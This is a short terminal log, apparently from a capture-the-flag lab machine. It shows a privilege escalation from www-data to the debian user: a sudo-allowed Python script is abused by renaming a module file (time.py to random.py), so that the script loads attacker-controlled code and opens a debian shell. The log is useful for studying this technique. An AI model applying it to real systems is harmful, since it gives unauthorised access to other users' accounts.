 www-data@Newbee:/var/www/html$ sudo -u debian /usr/bin/python3 /var/www/html/vuln.py
sudo: unable to resolve host Newbee: Name or service not known
Calculated math nonsense: sqrt(296) * log(296) = 97.90064582497351
Started wasting time at 2025-05-15 01:22:40.519923
Finished wasting time at 2025-05-15 01:22:42.520205. Time wasted: 0:00:02.000282
Generated random string: sNNEEfLcyH
Reversed string: HycLfEENNs
String length: 10
All done. The script accomplished nothing useful.
www-data@Newbee:/var/www/html$ mv time.py random.py
www-data@Newbee:/var/www/html$ sudo -u debian /usr/bin/python3 /var/www/html/vuln.py
sudo: unable to resolve host Newbee: Name or service not known
debian@Newbee:/var/www/html$